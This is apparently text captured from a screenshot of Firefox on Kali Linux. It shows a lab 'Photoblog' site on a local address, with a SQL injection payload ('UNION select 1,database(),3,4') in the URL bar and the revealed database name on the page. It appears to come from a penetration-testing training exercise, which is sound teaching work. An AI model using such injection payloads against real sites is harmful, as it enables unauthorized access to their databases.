 My awesome Photoblog - Mozilla Firefox
Restore Session × My awesome Photoblog ×
10.0.2.15/cat.php?id=3 UNION select 1,database(),3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-
My Awesome Photoblog
Home |
picture: photoblog